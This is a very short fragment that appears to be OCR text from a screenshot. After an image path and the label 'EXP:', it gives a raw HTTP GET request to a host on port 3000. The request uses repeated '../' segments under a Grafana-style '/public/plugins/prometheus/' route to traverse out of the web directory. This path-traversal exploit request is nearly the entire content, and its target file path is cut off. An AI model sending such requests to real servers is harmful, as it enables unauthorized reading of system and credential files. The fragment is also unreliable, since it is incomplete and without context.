
EXP:
GET /public/plugins/prometheus/../../../../../../../.
Host: 192.168.1.72:3000

Cache-Control: max-age=0
